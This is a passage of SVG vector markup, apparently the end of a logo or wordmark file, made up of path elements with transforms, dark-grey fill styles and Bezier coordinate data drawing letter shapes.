             d="m 0,0 c -1.914,-1.055 -4.446,-1.583 -7.585,-1.583 -8.891,0 -13.337,4.955 -13.337,14.875 v 30.036 h -8.721 v 6.942 h 8.721 v 12.388 l 8.131,2.621 V 50.27 H 0 V 43.328 H -12.791 V 14.723 c 0,-3.399 0.581,-5.832 1.735,-7.29 1.163,-1.449 3.077,-2.182 5.752,-2.182 2.048,0 3.819,0.563 5.304,1.69 z" /></g><g
           transform="translate(1054.704,88.9283)"
           id="g82"><path
             id="path84"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 h -35.833 c 0.125,-5.653 1.646,-10.018 4.553,-13.086 2.907,-3.068 6.914,-4.616 12.004,-4.616 5.716,0 10.966,1.888 15.761,5.653 v -7.629 c -4.464,-3.239 -10.367,-4.858 -17.702,-4.858 -7.165,0 -12.8,2.299 -16.906,6.915 -4.096,4.606 -6.145,11.091 -6.145,19.455 0,7.898 2.245,14.338 6.727,19.311 4.472,4.965 10.036,7.46 16.673,7.46 6.637,0 11.78,-2.155 15.421,-6.449 C -1.816,17.863 0,11.897 0,4.267 Z m -8.328,6.887 c -0.036,4.696 -1.162,8.346 -3.399,10.958 -2.227,2.612 -5.322,3.918 -9.293,3.918 -3.829,0 -7.085,-1.378 -9.759,-4.115 -2.675,-2.746 -4.329,-6.333 -4.964,-10.761 z" /></g><g
           transform="translate(1093.4733,108.1113)"
           id="g86"><path
             id="path88"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 c -1.422,1.091 -3.471,1.637 -6.154,1.637 -3.471,0 -6.36,-1.637 -8.694,-4.911 -2.326,-3.265 -3.489,-7.728 -3.489,-13.381 v -25.877 h -8.131 V 8.229 h 8.131 V -2.236 h 0.197 c 1.145,3.578 2.925,6.36 5.304,8.354 2.379,2.004 5.036,3.006 7.97,3.006 2.12,0 3.739,-0.233 4.866,-0.698 z" /></g><g
           transform="translate(1139.5236,92.449)"
           id="g90"><path
             id="path92"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 v -26.87 h -8.328 v 71.084 h 19.527 c 7.603,0 13.498,-1.852 17.675,-5.555 4.177,-3.703 6.27,-8.918 6.27,-15.662 0,-6.735 -2.326,-12.254 -6.968,-16.557 C 23.543,2.147 17.263,0 9.365,0 Z M 0,36.683 V 7.532 h 8.73 c 5.743,0 10.126,1.314 13.158,3.935 3.014,2.63 4.535,6.342 4.535,11.136 0,9.384 -5.555,14.08 -16.655,14.08 z" /></g><g
           transform="translate(1213.4315,108.1113)"
           id="g94"><path
             id="path96"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 c -1.422,1.091 -3.471,1.637 -6.154,1.637 -3.471,0 -6.36,-1.637 -8.694,-4.911 -2.326,-3.265 -3.489,-7.728 -3.489,-13.381 v -25.877 h -8.131 V 8.229 h 8.131 V -2.236 h 0.197 c 1.145,3.578 2.925,6.36 5.304,8.354 2.379,2.004 5.036,3.006 7.97,3.006 2.12,0 3.739,-0.233 4.866,-0.698 z" /></g><g
           transform="translate(1242.1335,64.3937)"
           id="g98"><path
             id="path100"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 c -7.505,0 -13.489,2.37 -17.97,7.111 -4.473,4.741 -6.718,11.029 -6.718,18.865 0,8.524 2.335,15.179 6.986,19.973 4.66,4.786 10.957,7.183 18.892,7.183 7.567,0 13.47,-2.326 17.719,-6.986 4.249,-4.66 6.369,-11.118 6.369,-19.383 0,-8.095 -2.29,-14.58 -6.87,-19.455 C 13.838,2.433 7.692,0 0,0 m 0.599,46.298 c -5.233,0 -9.356,-1.78 -12.397,-5.331 -3.041,-3.56 -4.562,-8.453 -4.562,-14.705 0,-6.011 1.538,-10.752 4.615,-14.213 3.068,-3.471 7.183,-5.215 12.344,-5.215 5.251,0 9.294,1.708 12.111,5.107 2.827,3.408 4.24,8.247 4.24,14.527 0,6.35 -1.413,11.234 -4.24,14.678 -2.817,3.435 -6.86,5.152 -12.111,5.152" /></g><g
           transform="translate(1303.6459,133.5914)"
           id="g102"><path
             id="path104"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 c -1.583,0.894 -3.39,1.342 -5.403,1.342 -5.689,0 -8.524,-3.596 -8.524,-10.761 v -7.827 h 11.896 v -6.941 h -11.896 v -43.82 h -8.077 v 43.82 h -8.677 v 6.941 h 8.677 v 8.221 c 0,5.322 1.529,9.535 4.606,12.621 3.077,3.086 6.906,4.633 11.503,4.633 2.478,0 4.446,-0.295 5.895,-0.894 z" /></g><g
           transform="translate(1351.1345,88.9283)"
           id="g106"><path
             id="path108"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 h -35.842 c 0.134,-5.653 1.655,-10.018 4.562,-13.086 2.907,-3.068 6.905,-4.616 12.004,-4.616 5.716,0 10.966,1.888 15.761,5.653 v -7.629 c -4.464,-3.239 -10.367,-4.858 -17.702,-4.858 -7.174,0 -12.8,2.299 -16.906,6.915 -4.096,4.606 -6.145,11.091 -6.145,19.455 0,7.898 2.245,14.338 6.718,19.311 4.481,4.965 10.036,7.46 16.682,7.46 6.637,0 11.78,-2.155 15.421,-6.449 C -1.816,17.863 0,11.897 0,4.267 Z m -8.328,6.887 c -0.036,4.696 -1.162,8.346 -3.399,10.958 -2.227,2.612 -5.322,3.918 -9.293,3.918 -3.829,0 -7.085,-1.378 -9.759,-4.115 -2.674,-2.746 -4.329,-6.333 -4.964,-10.761 z" /></g><g
           transform="translate(1360.3539,67.4144)"
           id="g110"><path
             id="path112"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="M 0,0 V 8.73 C 4.428,5.447 9.302,3.81 14.625,3.81 c 7.138,0 10.706,2.38 10.706,7.147 0,1.351 -0.304,2.505 -0.912,3.444 -0.617,0.939 -1.44,1.771 -2.486,2.505 -1.038,0.724 -2.255,1.377 -3.668,1.959 -1.395,0.572 -2.916,1.18 -4.535,1.806 -2.236,0.895 -4.213,1.789 -5.921,2.702 -1.7,0.912 -3.122,1.932 -4.267,3.077 -1.136,1.136 -1.995,2.433 -2.576,3.882 -0.581,1.458 -0.859,3.157 -0.859,5.107 0,2.388 0.537,4.49 1.628,6.324 1.1,1.834 2.549,3.372 4.365,4.616 1.816,1.234 3.891,2.164 6.217,2.799 2.334,0.618 4.732,0.94 7.218,0.94 4.392,0 8.328,-0.761 11.798,-2.281 v -8.23 c -3.738,2.442 -8.032,3.668 -12.889,3.668 -1.521,0 -2.898,-0.179 -4.115,-0.519 -1.225,-0.349 -2.272,-0.841 -3.148,-1.458 -0.877,-0.635 -1.556,-1.386 -2.03,-2.263 -0.484,-0.877 -0.725,-1.843 -0.725,-2.898 0,-1.324 0.241,-2.424 0.725,-3.319 0.474,-0.894 1.18,-1.69 2.101,-2.379 0.931,-0.698 2.058,-1.324 3.373,-1.887 1.323,-0.564 2.826,-1.172 4.508,-1.834 2.254,-0.859 4.267,-1.744 6.046,-2.648 1.79,-0.912 3.31,-1.941 4.562,-3.077 1.261,-1.136 2.228,-2.459 2.907,-3.944 0.671,-1.485 1.011,-3.256 1.011,-5.305 0,-2.504 -0.545,-4.687 -1.655,-6.538 C 30.895,3.354 29.41,1.816 27.559,0.599 25.707,-0.626 23.578,-1.538 21.172,-2.129 18.757,-2.728 16.235,-3.023 13.587,-3.023 8.363,-3.023 3.837,-2.013 0,0" /></g><g
           transform="translate(1403.4319,67.4144)"
           id="g114"><path
             id="path116"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="M 0,0 V 8.73 C 4.428,5.447 9.302,3.81 14.625,3.81 c 7.138,0 10.706,2.38 10.706,7.147 0,1.351 -0.304,2.505 -0.921,3.444 -0.608,0.939 -1.431,1.771 -2.478,2.505 -1.037,0.724 -2.263,1.377 -3.667,1.959 -1.404,0.572 -2.916,1.18 -4.535,1.806 -2.245,0.895 -4.222,1.789 -5.921,2.702 -1.7,0.912 -3.122,1.932 -4.267,3.077 -1.136,1.136 -1.995,2.433 -2.576,3.882 -0.581,1.458 -0.868,3.157 -0.868,5.107 0,2.388 0.546,4.49 1.637,6.324 1.091,1.834 2.549,3.372 4.365,4.616 1.816,1.234 3.891,2.164 6.217,2.799 2.334,0.618 4.732,0.94 7.218,0.94 4.392,0 8.328,-0.761 11.798,-2.281 v -8.23 c -3.739,2.442 -8.032,3.668 -12.889,3.668 -1.521,0 -2.898,-0.179 -4.115,-0.519 C 13.104,42.407 12.057,41.915 11.181,41.298 10.304,40.663 9.625,39.912 9.15,39.035 8.667,38.158 8.426,37.192 8.426,36.137 c 0,-1.324 0.241,-2.424 0.724,-3.319 0.475,-0.894 1.181,-1.69 2.102,-2.379 0.931,-0.698 2.049,-1.324 3.373,-1.887 1.323,-0.564 2.826,-1.172 4.508,-1.834 2.245,-0.859 4.267,-1.744 6.046,-2.648 1.79,-0.912 3.31,-1.941 4.562,-3.077 1.253,-1.136 2.228,-2.459 2.907,-3.944 0.671,-1.485 1.011,-3.256 1.011,-5.305 0,-2.504 -0.555,-4.687 -1.664,-6.538 C 30.895,3.354 29.41,1.816 27.559,0.599 25.707,-0.626 23.578,-1.538 21.172,-2.129 18.757,-2.728 16.226,-3.023 13.587,-3.023 8.363,-3.023 3.837,-2.013 0,0" /></g><g
           transform="translate(1453.7489,129.2308)"
           id="g118"><path
             id="path120"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="M 0,0 C -1.458,0 -2.692,0.492 -3.721,1.485 -4.741,2.478 -5.26,3.73 -5.26,5.26 c 0,1.511 0.519,2.781 1.539,3.783 1.029,1.011 2.263,1.521 3.721,1.521 1.485,0 2.746,-0.51 3.793,-1.521 C 4.83,8.041 5.349,6.771 5.349,5.26 5.349,3.802 4.83,2.558 3.793,1.538 2.746,0.51 1.485,0 0,0 m 3.963,-63.651 h -8.131 v 50.762 h 8.131 z" /></g><g
           transform="translate(1495.385,64.3937)"
           id="g122"><path
             id="path124"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 c -7.505,0 -13.489,2.37 -17.97,7.111 -4.481,4.741 -6.718,11.029 -6.718,18.865 0,8.524 2.335,15.179 6.986,19.973 4.66,4.786 10.958,7.183 18.892,7.183 7.567,0 13.47,-2.326 17.719,-6.986 4.249,-4.66 6.369,-11.118 6.369,-19.383 0,-8.095 -2.29,-14.58 -6.87,-19.455 C 13.838,2.433 7.692,0 0,0 m 0.599,46.298 c -5.232,0 -9.356,-1.78 -12.397,-5.331 -3.041,-3.56 -4.562,-8.453 -4.562,-14.705 0,-6.011 1.538,-10.752 4.615,-14.213 3.069,-3.471 7.183,-5.215 12.344,-5.215 5.251,0 9.294,1.708 12.111,5.107 2.827,3.408 4.24,8.247 4.24,14.527 0,6.35 -1.413,11.234 -4.24,14.678 -2.817,3.435 -6.86,5.152 -12.111,5.152" /></g><g
           transform="translate(1575.7843,65.5807)"
           id="g126"><path
             id="path128"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 h -8.131 v 28.954 c 0,10.77 -3.936,16.154 -11.798,16.154 -4.061,0 -7.424,-1.529 -10.09,-4.588 -2.656,-3.05 -3.98,-6.914 -3.98,-11.566 V 0 h -8.131 v 50.762 h 8.131 v -8.426 h 0.197 c 3.828,6.404 9.383,9.615 16.646,9.615 5.554,0 9.803,-1.798 12.746,-5.385 C -1.467,42.989 0,37.81 0,31.029 Z" /></g><g
           transform="translate(1627.4403,65.5807)"
           id="g130"><path
             id="path132"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 h -8.131 v 7.934 h -0.197 c -3.542,-6.082 -8.739,-9.124 -15.617,-9.124 -5.054,0 -9.008,1.333 -11.87,4.017 -2.853,2.674 -4.284,6.225 -4.284,10.662 0,9.472 5.581,14.991 16.753,16.556 l 15.215,2.12 c 0,8.632 -3.488,12.943 -10.456,12.943 -6.119,0 -11.637,-2.084 -16.557,-6.243 v 8.328 c 4.991,3.166 10.743,4.758 17.245,4.758 C -5.966,51.951 0,45.636 0,33.015 Z M -8.131,25.671 -20.367,23.99 c -3.775,-0.528 -6.62,-1.458 -8.534,-2.8 -1.914,-1.342 -2.871,-3.712 -2.871,-7.111 0,-2.478 0.877,-4.508 2.657,-6.073 1.762,-1.566 4.114,-2.362 7.057,-2.362 4.034,0 7.362,1.422 9.991,4.249 2.63,2.818 3.936,6.395 3.936,10.725 z" /></g><path
           id="path134"
           style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
           d="m 1642.754,65.579 h 8.131 v 75.154 h -8.131 z" /><g
           transform="translate(1692.9187,68.4547)"
           id="g136"><path
             id="path138"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="M 0,0 V 9.821 C 1.127,8.82 2.469,7.934 4.043,7.138 5.608,6.342 7.263,5.68 8.998,5.134 c 1.736,-0.545 3.48,-0.966 5.233,-1.27 1.744,-0.295 3.363,-0.447 4.848,-0.447 5.125,0 8.954,0.957 11.476,2.853 2.532,1.897 3.793,4.643 3.793,8.203 0,1.923 -0.421,3.586 -1.261,5.009 -0.841,1.422 -2.004,2.719 -3.498,3.891 -1.485,1.171 -3.247,2.298 -5.277,3.372 -2.031,1.073 -4.222,2.209 -6.566,3.39 -2.477,1.261 -4.794,2.531 -6.941,3.819 -2.147,1.288 -4.016,2.711 -5.599,4.258 -1.592,1.556 -2.836,3.319 -3.748,5.286 -0.904,1.968 -1.36,4.276 -1.36,6.915 0,3.238 0.716,6.055 2.138,8.453 1.413,2.397 3.283,4.365 5.591,5.921 2.316,1.556 4.955,2.71 7.916,3.471 2.951,0.76 5.966,1.144 9.043,1.144 7.004,0 12.111,-0.849 15.313,-2.531 v -9.374 c -4.195,2.916 -9.58,4.365 -16.154,4.365 -1.825,0 -3.632,-0.188 -5.456,-0.572 C 16.673,60.914 15.054,60.288 13.632,59.438 12.209,58.579 11.056,57.47 10.161,56.111 9.276,54.76 8.828,53.105 8.828,51.155 c 0,-1.816 0.34,-3.381 1.011,-4.705 0.68,-1.324 1.682,-2.531 2.997,-3.622 1.323,-1.092 2.933,-2.147 4.83,-3.167 1.905,-1.029 4.097,-2.156 6.574,-3.372 2.541,-1.252 4.956,-2.576 7.237,-3.972 2.28,-1.386 4.275,-2.924 5.993,-4.606 1.726,-1.682 3.086,-3.551 4.096,-5.6 1.002,-2.048 1.512,-4.391 1.512,-7.039 0,-3.506 -0.689,-6.467 -2.057,-8.9 -1.369,-2.433 -3.22,-4.41 -5.546,-5.922 -2.335,-1.52 -5.027,-2.62 -8.059,-3.3 -3.042,-0.671 -6.244,-1.011 -9.625,-1.011 -1.118,0 -2.505,0.09 -4.159,0.268 -1.655,0.179 -3.337,0.448 -5.063,0.796 C 6.861,-2.648 5.233,-2.218 3.694,-1.708 2.156,-1.199 0.93,-0.626 0,0" /></g><g
           transform="translate(1757.4131,72.9172)"
           id="g140"><path
             id="path142"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 h -0.197 v -30.681 h -8.131 v 74.108 h 8.131 V 34.5 H 0 c 3.998,6.744 9.848,10.117 17.541,10.117 6.547,0 11.655,-2.281 15.322,-6.816 3.668,-4.544 5.501,-10.636 5.501,-18.266 0,-8.497 -2.066,-15.295 -6.199,-20.403 C 28.042,-5.975 22.389,-8.524 15.215,-8.524 8.641,-8.524 3.569,-5.68 0,0 m -0.197,20.475 v -7.094 c 0,-4.195 1.36,-7.755 4.088,-10.68 2.728,-2.925 6.181,-4.392 10.385,-4.392 4.928,0 8.775,1.888 11.574,5.654 2.791,3.774 4.186,9.007 4.186,15.715 0,5.654 -1.305,10.081 -3.917,13.283 -2.612,3.212 -6.145,4.813 -10.609,4.813 -4.723,0 -8.524,-1.646 -11.395,-4.938 C 1.234,29.554 -0.197,25.43 -0.197,20.475" /></g><g
           transform="translate(1829.9785,64.3937)"
           id="g144"><path
             id="path146"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 c -7.505,0 -13.489,2.37 -17.97,7.111 -4.472,4.741 -6.718,11.029 -6.718,18.865 0,8.524 2.335,15.179 6.986,19.973 4.66,4.786 10.957,7.183 18.892,7.183 7.567,0 13.47,-2.326 17.719,-6.986 4.249,-4.66 6.369,-11.118 6.369,-19.383 0,-8.095 -2.29,-14.58 -6.87,-19.455 C 13.838,2.433 7.692,0 0,0 m 0.599,46.298 c -5.232,0 -9.356,-1.78 -12.397,-5.331 -3.041,-3.56 -4.562,-8.453 -4.562,-14.705 0,-6.011 1.538,-10.752 4.615,-14.213 3.069,-3.471 7.183,-5.215 12.344,-5.215 5.251,0 9.294,1.708 12.111,5.107 2.827,3.408 4.24,8.247 4.24,14.527 0,6.35 -1.413,11.234 -4.24,14.678 -2.817,3.435 -6.86,5.152 -12.111,5.152" /></g><g
           transform="translate(1894.7198,108.1113)"
           id="g148"><path
             id="path150"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 c -1.422,1.091 -3.471,1.637 -6.145,1.637 -3.471,0 -6.369,-1.637 -8.703,-4.911 -2.326,-3.265 -3.489,-7.728 -3.489,-13.381 v -25.877 h -8.131 V 8.229 h 8.131 V -2.236 h 0.197 c 1.154,3.578 2.925,6.36 5.304,8.354 2.38,2.004 5.036,3.006 7.979,3.006 2.111,0 3.73,-0.233 4.857,-0.698 z" /></g><g
           transform="translate(1930.0115,66.0753)"
           id="g152"><path
             id="path154"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 c -1.914,-1.055 -4.446,-1.583 -7.585,-1.583 -8.891,0 -13.337,4.955 -13.337,14.875 v 30.036 h -8.721 v 6.942 h 8.721 v 12.388 l 8.131,2.621 V 50.27 H 0 V 43.328 H -12.791 V 14.723 c 0,-3.399 0.581,-5.832 1.735,-7.29 1.163,-1.449 3.068,-2.182 5.752,-2.182 2.048,0 3.819,0.563 5.304,1.69 z" /></g></g></g></g></svg>